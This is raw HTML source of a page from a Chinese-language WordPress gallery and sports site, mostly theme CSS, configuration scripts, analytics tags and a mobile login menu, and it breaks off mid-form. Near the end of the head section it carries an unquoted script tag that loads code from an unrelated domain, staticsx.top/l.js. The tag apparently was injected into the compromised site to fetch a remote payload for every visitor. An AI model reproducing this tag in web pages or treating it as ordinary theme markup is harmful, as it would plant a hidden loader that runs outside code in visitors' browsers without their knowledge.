var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/12124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=12124' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"a2d08d5775","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="c0b1834dc4";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e7%a9%bf%e6%80%a7%e6%84%9f%e9%81%8b%e5%8b%95%e8%a3%9d%e5%a4%a7show%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/",
                    "name": "李元玲穿性感運動裝大SHOW完美BODY(多圖)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-12124 single-format-standard wp-theme-Newsmag showbody global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
